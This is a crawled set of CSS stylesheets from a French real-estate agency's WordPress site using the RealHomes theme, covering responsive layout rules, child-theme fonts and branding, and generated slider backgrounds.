  .submit-form .sortable-placeholder img,
  .submit-form .gallery-thumb img {
    width: 128px;
    height: 128px;
  }
  /* Login & Register */
  .login-register input[type="text"],
  .login-register input[type="password"] {
    width: 95%;
  }
  /* property detail slider variation 2 */
  #property-slider-two {
    min-height: 200px;
  }
  #property-carousel-two {
    padding: 0 20px;
  }
  #property-carousel-two .flex-direction-nav {
    display: block;
  }
  /* Mortgage Calculator Widget */
  .lidd_mc_form input[type="number"],
  .lidd_mc_form input[type="text"] {
    width: 95%;
  }
  /* Properties list layout shortcode in property detail */
  .detail #overview .inspiry-shortcode .property-item figure {
    width: auto;
  }
  .detail #overview .inspiry-shortcode .property-item .detail {
    width: auto;
  }
  .detail #overview .inspiry-shortcode .property-item .price {
    margin: 0 0 10px 0;
  }
  /* Properties grid layout shortcode in floor plans */
  .detail #overview .floor-plan-desc .inspiry-shortcode.property-grid .list-container {
    margin-left: -15px;
  }
  .detail #overview .floor-plan-desc .inspiry-shortcode.property-grid .property-item {
    margin-left: 15px;
    width: 166px;
    min-height: 280px;
  }
  .detail #overview .floor-plan-desc .inspiry-shortcode.property-grid .property-item figure {
    width: 168px;
  }
  /* Compare Properties */
  .compare-properties .compare-carousel {
    margin: 0 auto;
  }
  .compare-properties .compare-carousel .compare-carousel-slide {
    width: 185px;
    margin-bottom: 17px;
  }
  /* Compare Listings Template */
  .compare-template .compare-feature-column {
    width: 150px;
  }
  .compare-template .compare-feature-column p {
    padding: 10px;
  }
  .compare-template .compare-properties-column {
    width: 150px;
    margin-left: 10px;
  }
  .compare-template .compare-properties-column .stuck {
    width: 150px;
  }
  .page-template-template-search .compare-properties .compare-carousel {
    margin-bottom: 0;
  }
  .page-template-template-search .compare-properties .compare-carousel .compare-carousel-slide {
    width: 188px;
    margin-right: 15px;
  }
  .page-template-template-search .compare-properties .compare-carousel .compare-carousel-slide:nth-child(2n) {
    margin-right: 0;
  }
  .page-template-template-search-right-sidebar .compare-properties {
    margin: 25px -22px 0;
  }
  .property-item .compare-meta .add-to-compare-search {
    padding: 10px 0;
    float: none;
  }
  .property-item .compare-meta .add-to-compare-search .compare-label {
    display: inline-block;
    width: initial;
    float: none;
    padding: 0;
    margin-left: 5px;
  }
  .property-item .compare-meta .add-to-compare-search .dim {
    color: #828f91;
  }
  .property-item .compare-meta .add-to-compare-search .compare-tooltip {
    width: initial;
    border-bottom: 0;
    cursor: text;
  }
  .property-item .compare-meta .add-to-compare-search .compare-tooltip:focus::before, .property-item .compare-meta .add-to-compare-search .compare-tooltip:focus::after, .property-item .compare-meta .add-to-compare-search .compare-tooltip:hover::before, .property-item .compare-meta .add-to-compare-search .compare-tooltip:hover::after {
    opacity: 0;
  }
  /* Homepage Features Section */
  .home-features-section .features-wrapper .features-single:nth-last-child(1) {
    padding: 0 10px;
  }
  .home-features-section .features-wrapper .features-single .feature-img {
    margin-bottom: 10px;
  }
  /* Featured Properties Variation */
  .rh_featured_properties__slider .flex-control-nav {
    padding: 0 0 20px;
  }
  #rh_featured_properties .narrative {
    padding: 0 30px;
  }
  .rh_slide__container {
    padding: 20px 20px 0;
  }
  .rh_slide__container figure .wrapper {
    margin: 0 0 20px;
  }
  .rh_slide__container figure .statuses {
    bottom: 20px;
    right: 20px;
  }
  .rh_slide__container .rh_slide__details {
    padding: 0;
  }
  .rh_slide__container .rh_slide__details .rh_prop_details {
    display: block;
  }
  .rh_slide__container .rh_slide__details .rh_prop_details .rh_prop_details__price {
    display: block;
    float: none;
  }
  .rh_slide__container .rh_slide__details .rh_prop_details .rh_prop_details__buttons {
    display: block;
    padding: 30px 0 0 0;
    text-align: left;
  }
  .rh_slide__container .rh_slide__details .rh_prop_meta .rh_prop_meta__single {
    padding: 0 0 20px 0;
  }
  .rh_slide__container .rh_slide__details .rh_prop_meta .rh_prop_meta__single:nth-last-child(1) {
    padding: 0;
  }
  .rh_slide__container .rh_slide__details .rh_prop_meta .rh_prop_meta__single svg {
    width: 30px;
    height: 30px;
  }
  /* Optima Express */
  #ihf-main-container div.modal {
    top: 0px;
    left: 0px;
  }
}

@media (max-width: 439px) {
  /* Page Head */
  .page-head {
    padding-top: 25px;
    min-height: 75px;
    margin-bottom: 0;
  }
  .page-head .wrap {
    float: none;
  }
  .page-head h1.page-title {
    text-align: center;
  }
  .page-head h1.page-title span {
    padding-right: 18px;
  }
  .page-head p {
    text-align: center;
  }
  .container {
    width: auto;
  }
  .sidebar .widget {
    width: auto;
  }
  /* Advance Search */
  .advance-search .search-heading {
    padding-right: 15px;
  }
  .advance-search .as-form-wrap {
    width: auto;
  }
  .advance-search .advance-search-form {
    margin-left: 0;
  }
  .advance-search .option-bar.small, .advance-search .option-bar.large {
    width: 90%;
  }
  .advance-search .real-btn, .advance-search .btn-blue, .advance-search .btn-grey, .advance-search .sidebar .widget .dsidx-widget .submit, .sidebar .widget .dsidx-widget .advance-search .submit {
    margin-top: 10px;
  }
  .advance-search .more-options-wrapper .option-bar {
    float: none;
    display: inline-block;
  }
  /* Property Items */
  .property-items {
    border-bottom: 1px solid #dedede;
  }
  .property-items .span6 {
    width: auto;
  }
  .property-items .narrative {
    padding-left: 10px;
    padding-right: 10px;
  }
  .property-items .property-meta {
    border-bottom: 1px solid #dedede;
  }
  .property-item {
    margin-bottom: 30px;
    border: none;
  }
  .property-items-container .property-item:first-child {
    border-top: 1px solid #dedede;
  }
  /* Featured Properties Carousel */
  .featured-properties-carousel {
    padding: 10px 20px;
  }
  .featured-properties-carousel .narrative {
    padding: 0;
  }
  .featured-properties-carousel .es-carousel-wrapper {
    padding: 0;
  }
  .featured-properties-carousel .es-carousel-wrapper ul li {
    width: auto !important;
    margin: 0 0 20px !important;
    padding-bottom: 10px;
    border-bottom: 1px solid #dedede;
  }
  /* Partners Carousel */
  .brands-carousel .jcarousel-container-horizontal {
    padding-left: 50px;
    padding-right: 50px;
  }
  /* Widgets */
  .widget.quick-links ul li {
    width: 100%;
  }
  /* Search Widget */
  .widget #searchform {
    width: 238px;
  }
  .widget #s {
    width: 200px;
  }
  /* Advance Search Widget */
  .widget.calculator .option-bar.large, .widget.calculator .option-bar.small,
  .widget.advance-search .option-bar.large,
  .widget.advance-search .option-bar.small {
    width: 94%;
  }
  .widget.calculator .real-btn, .widget.calculator .btn-blue, .widget.calculator .btn-grey, .sidebar .widget.calculator .dsidx-widget .submit,
  .widget.advance-search .real-btn,
  .widget.advance-search .btn-blue,
  .widget.advance-search .btn-grey, .sidebar .widget.advance-search .dsidx-widget .submit {
    margin-top: 10px;
  }
  .widget.calculator .more-options-wrapper .option-bar,
  .widget.advance-search .more-options-wrapper .option-bar {
    float: none;
    margin-top: 15px;
  }
  /* Calculator Widget */
  .widget.calculator input[type="text"] {
    width: 226px;
  }
  .widget.calculator #payment {
    width: 222px;
  }
  /* Featured Properties Widget */
  ul.featured-properties {
    width: 237px;
    margin: auto;
  }
  ul.featured-properties li {
    float: none;
    width: 237px;
    margin-left: 0px;
  }
  /* Agent Listing Detail Page */
  .listing-layout .about-agent {
    border: none;
    padding: 0;
    margin-bottom: 40px;
    border-bottom: 1px solid #DEDEDE;
  }
  .listing-layout .about-agent .social_networks {
    float: none;
    margin-left: 4px;
    text-align: center;
  }
  .listing-layout .about-agent .social_networks li a {
    width: 46.8px;
  }
  .listing-layout .about-agent .real-btn, .listing-layout .about-agent .btn-blue, .listing-layout .about-agent .btn-grey, .listing-layout .about-agent .sidebar .widget .dsidx-widget .submit, .sidebar .widget .dsidx-widget .listing-layout .about-agent .submit {
    display: block;
    float: none;
  }
  .listing-layout .follow-agent {
    border-top: none;
    margin: 10px 0 0;
  }
  .listing-layout .property-by .title-heading {
    line-height: 40px;
  }
  .listing-layout .property-item {
    padding: 20px 0 0;
  }
  .listing-layout .property-item .property-meta {
    border: 1px solid #dedede;
    margin: 0;
  }
  .listing-layout .property-item .detail {
    width: auto;
  }
  .listing-layout .property-item figure {
    margin: 0;
    width: 100%;
  }
  .listing-layout .property-item .price {
    margin: 0 0 10px 0;
    padding: 8px 10px;
  }
  /* Property Grid View Page */
  .property-grid .list-container {
    width: auto;
    margin: 0 auto;
  }
  .property-grid .property-item {
    padding-top: 0;
    border: none;
    width: auto;
    margin-left: 0;
    min-height: 100%;
  }
  .property-grid .property-item figure {
    width: auto;
    margin: 0 auto 18px;
  }
  /* Blog */
  blockquote {
    margin: 0 0 30px;
  }
  .post-meta span {
    display: block;
  }
  .post-meta span.author-link {
    display: inline-block;
  }
  .post-meta .date {
    display: inline-block;
    border-right: 0;
  }
  /* Comments */
  .comment-detail-wrap {
    width: 100%;
  }
  #respond #comment,
  #respond input[type="text"] {
    width: 94%;
  }
  /* Contact Page */
  .contact-page .inner-wrapper {
    padding: 20px;
  }
  .contact-page .contact-form {
    padding: 0;
  }
  #contact-form input[type="text"], #contact-form #comment {
    width: 94%;
  }
  #map_canvas {
    height: 180px;
  }
  .contact-details {
    padding: 0 5px;
  }
  /* Gallery Template */
  #gallery-container {
    padding: 15px;
  }
  .gallery-2-columns,
  .gallery-3-columns,
  .gallery-4-columns,
  .gallery-2-columns .gallery-item,
  .gallery-3-columns .gallery-item,
  .gallery-4-columns .gallery-item {
    margin-left: 0;
  }
  .gallery-2-columns .gallery-item,
  .gallery-3-columns .gallery-item,
  .gallery-4-columns .gallery-item {
    width: auto;
  }
  #gallery-container .gallery-item img {
    width: 100%;
  }
  /* Detail Page */
  #property-detail-flexslider {
    width: 100%;
    height: 180px;
  }
  #property-detail-flexslider .flex-direction-nav,
  #property-detail-flexslider .flex-viewport {
    width: 100%;
    height: 180px;
  }
  #property-detail-flexslider .jcarousel-container-vertical {
    width: 40px;
    padding-bottom: 0;
    display: none !important;
  }
  #property-detail-flexslider .jcarousel-clip-vertical {
    height: 108px;
  }
  #property-detail-flexslider .jcarousel-next,
  #property-detail-flexslider .jcarousel-prev {
    height: 23px;
    margin-top: -3px;
  }
  .floor-plans {
    padding: 15px;
  }
  .floor-plans .floor-plan-content {
    padding: 10px 10px;
  }
  #overview #map_canvas {
    height: 200px;
  }
  #overview .property-item {
    width: auto;
  }
  #overview .property-item .title {
    margin: 10px 18px;
    line-height: 26px;
  }
  #overview .property-item .price .status-label,
  #overview .property-item .price span {
    display: block;
    margin: 0;
  }
  #overview .left-box figure {
    float: none;
    margin: 0 0 20px;
  }
  #overview .left-box figure img {
    width: 99%;
  }
  #overview .contacts-list {
    width: 99%;
    margin-bottom: 20px;
  }
  #overview .contact-form textarea,
  #overview .contact-form input[type="text"] {
    width: 91.9%;
  }
  /* Similar Properties on Property Detail Page */
  .detail .list-container h3 {
    margin: 0 0 2px 0px;
  }
  .detail .property-grid .property-item {
    margin-left: 0;
    margin-bottom: 20px !important;
    width: auto;
    min-height: auto;
  }
  /* Submit Property Template
  -----------------------------------------------------------------------------------*/
  .submit-form input[type="email"],
  .submit-form input[type="password"],
  .submit-form input[type="text"],
  .submit-form textarea {
    width: 93%;
  }
  .submit-form .selectwrap input[type="text"] {
    width: 83%;
  }
  .submit-form .features-checkboxes li {
    float: none;
    width: 50%;
    display: inline-block;
  }
  .submit-form .form-options-container input[type="text"] {
    width: 93%;
  }
  .submit-form .form-options-container .selectwrap input[type="text"] {
    width: 83%;
  }
  .submit-form .form-options-container .full {
    float: none;
    width: 100%;
  }
  .submit-form .form-options-container .full input[type="text"] {
    width: 93%;
  }
  .submit-form .form-options-container .full .selectwrap input[type="text"] {
    width: 83%;
  }
  .submit-form .form-option.checkbox-option label {
    width: 92%;
    margin-left: 4px;
  }
  .submit-form .sortable-placeholder,
  .submit-form .gallery-thumb {
    width: 114px;
    height: 114px;
  }
  .submit-form .sortable-placeholder img,
  .submit-form .gallery-thumb img {
    width: 114px;
    height: 114px;
  }
  .submit-form .inspiry-detail {
    border-top: 1px solid #e0e0e0;
  }
  .submit-form .inspiry-detail.labels {
    display: none;
  }
  .submit-form .inspiry-detail .inspiry-detail-control {
    width: 100%;
    float: none;
    margin: 10px 0;
    text-align: center;
  }
  .submit-form .inspiry-detail .inspiry-detail-title {
    width: 100%;
    float: none;
    margin: 5px 0;
  }
  .submit-form .inspiry-detail .inspiry-detail-value {
    width: 100%;
    float: none;
    margin: 5px 0;
  }
  .submit-form .detail-placeholder {
    height: 166px;
  }
  .submit-form .inspiry-details-wrapper .fa {
    font-size: 18px;
    position: static;
    top: auto;
  }
  /* Login & Register */
  .login-register .inner-wrapper {
    padding: 20px 25px 20px;
  }
  /* Property detail slider variation 2 */
  #property-slider-two {
    min-height: 0;
  }
  #property-carousel-two {
    display: none;
  }
  #property-carousel-two .flex-direction-nav {
    display: none;
  }
  /* Found properties */
  .search-header .properties-count {
    float: none;
    margin: 5px auto 15px;
    text-align: center;
  }
  .property-grid .list-container .search-header {
    margin-left: 0;
  }
  /* Properties sort controls */
  .sort-controls {
    text-align: center;
  }
  /* Properties grid layout shortcode in property detail page */
  .detail #overview .inspiry-shortcode.property-grid .property-item {
    margin-left: 0;
  }
  /* Properties grid layout shortcode in floor plans */
  .detail #overview .floor-plan-desc .inspiry-shortcode.property-grid .list-container {
    margin-left: 0;
    width: auto;
  }
  .detail #overview .floor-plan-desc .inspiry-shortcode.property-grid .property-item {
    margin-left: 0;
    margin-bottom: 20px !important;
    width: auto;
    min-height: auto;
  }
  .detail #overview .floor-plan-desc .inspiry-shortcode.property-grid .property-item figure {
    width: auto;
  }
  /* Compare Properties Carousel */
  .compare-properties .compare-carousel {
    margin: 0 auto;
  }
  .compare-properties .compare-carousel .compare-carousel-slide {
    width: 100%;
    margin-bottom: 20px;
  }
  .property-grid .compare-properties {
    margin: 0px -20px 15px -22px;
  }
  .page-template-template-search .compare-properties .compare-carousel {
    margin-bottom: 0;
  }
  .page-template-template-search .compare-properties .compare-carousel .compare-carousel-slide {
    width: 100%;
    margin-right: 0;
  }
  .page-template-template-search-right-sidebar .compare-properties {
    margin: 20px -20px 0 -22px;
  }
  .page-template-template-search-sidebar .compare-properties {
    margin: 20px -20px 0 -22px;
  }
  /* Homepage Features Section */
  .home-features-section .headings {
    padding: 0 0 10px;
  }
  .home-features-section .features-wrapper .features-single .feature-img {
    height: auto !important;
  }
  /* Featured Properties Variation */
  .rh_featured_properties__slider .flex-control-nav {
    padding: 0 0 20px;
  }
  #rh_featured_properties .narrative {
    padding: 0 20px;
  }
  .rh_slide__container figure {
    min-width: 200px;
  }
  .rh_slide__container figure .statuses {
    bottom: 10px;
    right: 10px;
  }
  .rh_slide__container .rh_slide__details {
    padding: 0;
  }
  .rh_slide__container .rh_slide__details .rh_prop_details .rh_prop_details__buttons .photos {
    display: none;
  }
  .rh_slide__container .rh_slide__details .rh_prop_meta {
    display: block;
    padding: 0;
  }
  .rh_slide__container .rh_slide__details .rh_prop_meta .rh_prop_meta__single {
    display: inline-block;
    width: 33.33%;
    vertical-align: top;
    float: left;
  }
  .rh_slide__container .rh_slide__details .rh_prop_meta .rh_prop_meta__single .details {
    display: block;
  }
  .rh_slide__container .excerpt {
    display: none;
  }
  /* Optima Express */
  #ihf-main-container .ihf-detail-back-to-results {
    text-align: center;
  }
  #ihf-main-container .ihf-detail-navigation {
    text-align: center;
  }
  #ihf-main-container .ihf-detail-navigation > div {
    float: none !important;
  }
  #ihf-main-container .col-xs-6 {
    width: 100%;
  }
  #ihf-main-container .ihf-center {
    max-width: 100%;
  }
  #ihf-main-container .gallery-prop-info .col-xs-6 {
    width: 50%;
  }
  #ihf-main-container .ihf-grid-result .ihf-grid-result-container .ihf-grid-result-photocount {
    padding-bottom: 0;
  }
  #ihf-main-container .ihf-grid-result-container .col-xs-10 {
    width: 100%;
  }
  #ihf-main-container .ihf-grid-result-container .col-xs-9 {
    width: 100%;
  }
  #ihf-main-container #ihf-leadcapture-btns a.schedule-showing-btn,
  #ihf-main-container #ihf-leadcapture-btns a.info-req-btn,
  #ihf-main-container #ihf-leadcapture-btns a.save-listing-btn {
    display: block;
    width: 100%;
    margin-top: 5px;
  }
  #ihf-main-container #Map {
    overflow: auto;
  }
  #ihf-main-container .btn-link {
    padding: 6px 0;
  }
  #ihf-main-container .ihf-map-results-count {
    text-align: left;
  }
  #ihf-main-container .col-xs-5,
  #ihf-main-container .col-xs-4,
  #ihf-main-container .col-xs-3 {
    display: block;
    width: 100%;
    text-align: left;
  }
  #ihf-main-container .col-xs-8 {
    width: 100%;
  }
  .ihf-quick-search-form {
    margin: 20px 0;
  }
  .home-recent-posts {
    padding: 20px 20px 20px;
  }
  #footer {
    padding: 0 20px;
  }
}

@media (max-width: 369px) {
  /* Detail Page */
  #property-detail-flexslider {
    height: 150px;
  }
  #property-detail-flexslider .flex-direction-nav,
  #property-detail-flexslider .flex-viewport {
    height: 150px;
  }
}

@media (max-width: 279px) {
  #overview .property-video,
  .advance-search .search-heading .icon-search,
  .advance-search .search-heading:hover .icon-search,
  .flexslider {
    display: none;
  }
  .advance-search .search-heading {
    padding: 0 11px;
    font-size: 15px;
  }
  #footer {
    padding: 0 10px;
  }
  .container {
    width: auto;
  }
  .main {
    border: none;
  }
  .sidebar .widget {
    width: auto;
  }
  /* Advance Search */
  .advance-search .as-form-wrap {
    width: 200px;
  }
  /* Search Widget */
  .widget {
    border-left: none;
    border-right: none;
  }
  .widget #searchform {
    width: 200px;
  }
  .widget #s {
    width: 162px;
  }
  /* Advance Search Widget */
  .widget.calculator .as-form-wrap,
  .widget.advance-search .as-form-wrap {
    padding: 17px 12px;
    width: auto;
  }
  /* Calculator Widget */
  .widget.calculator input[type="text"] {
    width: 185px;
  }
  .widget.calculator #payment {
    width: 181px;
  }
  /* Featured Properties Widget */
  .featured-properties ul {
    width: 180px;
    margin: auto;
  }
  .featured-properties ul li {
    width: 180px;
    margin: 0 0 20px;
  }
  /* Property Grid View Page */
  .list-container {
    padding: 25px 11px;
  }
  .property-grid .list-container {
    width: 200px;
    padding: 25px 11px;
  }
  /* Contact Page Styles */
  .contact-page .contact-form {
    width: 180px;
    margin: auto;
  }
  .contact-page .inner-wrapper {
    padding: 0;
  }
  /* Similar Properties on Property Detail Page */
  .detail .list-container h3 {
    margin: 0 0 2px 0px;
  }
  .detail .property-grid .property-item {
    min-height: 310px;
  }
  /* Detail Page */
  #property-detail-flexslider {
    width: 240px;
    height: 120px;
  }
  #property-detail-flexslider .flex-direction-nav {
    display: block;
  }
  #property-detail-flexslider .flex-direction-nav,
  #property-detail-flexslider .flex-viewport {
    width: 240px;
    height: 120px;
  }
  #property-detail-flexslider .jcarousel-container-vertical {
    display: none !important;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.agenceipro.com/wp-content/themes/realhomes-child/style.css?ver=3.0.0
body_size: 1553
content:
/*
Theme Name: RealHomes Theme Child
Theme URI: http://themeforest.net/item/real-homes-wordpress-real-estate-theme/5373914
Template: realhomes
Author: Inspiry Themes
Author URI: https://www.inspirythemes.com/
Description: An easy to use WordPress theme for real estate industry.
Tags: custom-background,threaded-comments,translation-ready,light,one-column,two-columns,three-columns,four-columns,custom-menu,theme-options
Version: 3.0.0.1665750040
Updated: 2022-10-14 14:20:40

*/
@font-face{
    font-family: 'BrandonText-Light';
    src: url('assets/classic/fonts/HVD - BrandonText-Light.otf') format('otf'),
    url('assets/classic/fonts/hvd_-_brandontext-light-webfont.woff') format('woff'),
    url('assets/classic/fonts/hvd_-_brandontext-light-webfont.woff2') format('woff2');
}

@font-face{
    font-family: 'BrandonText-Regular';
    src: url('assets/classic/fonts/HVD - BrandonText-Regular.otf') format('otf'),
    url('assets/classic/fonts/hvd_-_brandontext-regular-webfont.woff') format('woff'),
    url('assets/classic/fonts/hvd_-_brandontext-regular-webfont.woff2') format('woff2');
}

@font-face{
    font-family: 'BrandonText-Black';
    src: url('assets/classic/fonts/HVD - BrandonText-Black.otf') format('otf'),
    url('assets/classic/fonts/hvd_-_brandontext-black-webfont.woff') format('woff'),
    url('assets/classic/fonts/hvd_-_brandontext-black-webfont.woff2') format('woff2');
}

@font-face{
    font-family: 'BrandonText-Bold';
    src: url('assets/classic/fonts/HVD - BrandonText-Bold.otf') format('otf'),
    url('assets/classic/fonts/hvd_-_brandontext-bold-webfont.woff') format('woff'),
    url('assets/classic/fonts/hvd_-_brandontext-bold-webfont.woff2') format('woff2');
}

h1, h2, h3, h4, .property-item h4 a, h5, h6 {font-family: 'BrandonText-Light';}
body {font-family: 'BrandonText-Regular';}
header#header #header-top {display: none;}
.header-wrapper {position: relative;/*overflow: hidden;*/}
.header-wrapper:before {content: '';width: 0;height: 0;border-style: solid;border-width: 159px 263px 0 0;border-color: #1a1915 transparent transparent transparent;position: absolute;top: 0;left: 0;}
.header-wrapper .container {width: 90% !important;}
body:not(.parent-pageid-19):not(.parent-pageid-17) .page-head {background-size: auto !important;background-position: 99% bottom !important;}
body.parent-pageid-19 .page-head, body.parent-pageid-17 .page-head {background-position: center 15% !important;}
body.page-id-58 .page-head {background-position: center 15% !important;background-image: url('https://www.agenceipro.com/wp-content/uploads/2023/11/bandeau-sous-header-recherche.jpg') !important;}
.page-head {position: relative;background-color: #FFF;}
.page-head:before {content: '';width: 0;height: 0;border-style: solid;position: absolute;border-width: 0 0 189px 263px;border-color: transparent transparent #1a1915 transparent;top: 0;right: 0;}
.page-head .container:before {content: '';position: absolute;top: 0;left: -100%;width: 101%;height: 100%;background: #a12022;}
.page-head h1.page-title {text-transform: uppercase;font-family: 'BrandonText-Regular';font-weight: normal !important;font-size: 30px;}
.page-head h1.page-title span {opacity: 1;}
div#logo .tag-line{display: none;}
#logo img {margin-top: 40px;max-width: 100px;}
.main-menu ul li:nth-child(even) {background-color: #1a1915;}
.main-menu ul li:nth-child(even) a {color: #FFF;}
.main-menu ul li ul li a {background: #FFF;color: #1a1915 !important;}
.main-menu ul li ul li:hover > a {color: #FFF !important;}
.main-menu ul li a {font-family: 'BrandonText-Regular';}
.more-details {font-family: 'BrandonText-Regular';}
.property-item .property-meta {font-family: 'BrandonText-Regular';}
.property-item h4, .property-item h4 a {font-family: 'BrandonText-Regular';}

.info-agenceipro {max-width: 300px;float: left;display: inline-block;padding: 10px 30px;margin: 50px 0 0 20px;position: relative;}
.info-agenceipro:before {content: '';width: 60px;height: 30px;border-width: 1px 0 0 1px;border-color: #1a1915;border-style: solid;position: absolute;top: 0;left: 0;}
.info-agenceipro:after {content: '';width: 60px;height: 30px;border-width: 0 1px 1px 0;border-color: #a01e1e;border-style: solid;position: absolute;bottom: 0;right: 0;}
.info-title {color: #1a1915;text-transform: uppercase;text-align: center;font-family: 'BrandonText-Bold';letter-spacing: 1px;font-size: 17px;}
.info-soustitle {font-family: 'BrandonText-Regular';text-transform: uppercase;text-align: center;color: #1a1915;}
.info-info {font-family: 'BrandonText-Regular';font-size: 11px;text-align: center;font-weight: 600;color: #a12022;}

.page-head .wrap p {display: none;}

.brands-carousel .jcarousel-container-horizontal {padding: 10px 44px 10px;}
li.jcarousel-item a img {height: 55px;width: auto;}

#footer-wrapper {padding-bottom: 0px;padding-top: 50px;}

@media (max-width: 979px){
    .info-agenceipro {max-width: 230px;float: initial;display: block;margin: 20px auto 20px;}
}
/*#property-detail-flexslider .flex-viewport, #property-detail-flexslider .flex-direction-nav {width: calc(100% - 91px);height: 425px;}
#property-detail-flexslider {height: 425px;}
#property-detail-flexslider .jcarousel-clip-vertical {height: 375px;}
@media (max-width: 439px){
	#property-detail-flexslider .flex-viewport, #property-detail-flexslider .flex-direction-nav {width: 100%;height: 212px;}
	#property-detail-flexslider {height: 212px;}
}
@media (min-width: 768px) and (max-width: 979px){
	#property-detail-flexslider .flex-viewport, #property-detail-flexslider .flex-direction-nav {width: calc(100% - 91px);height: 316px;}
	#property-detail-flexslider {height: 316px;}
}
@media (min-width: 1200px){
	#property-detail-flexslider .flex-direction-nav, #property-detail-flexslider .flex-viewport {width: calc(100% - 100px);height: 535px;}
	#property-detail-flexslider {height: 535px;}
	#property-detail-flexslider .jcarousel-clip-vertical {height: 485px;}
}
#property-detail-flexslider .flexslider .slides img {width: 100%;}*/

--- FILE ---
content_type: text/css
request_url: https://www.agenceipro.com/wp-content/uploads/master-slider/custom.css?ver=13.3
body_size: 94
content:
/*
===============================================================
 # CUSTOM CSS
 - Please do not edit this file. this file is generated by server-side code
 - Every changes here will be overwritten
===============================================================*/

.ms-parent-id-19 > .master-slider{ background:#000000; }
.ms-parent-id-8 > .master-slider{ background:#000000; }
.ms-parent-id-6 > .master-slider{ background:#000000; }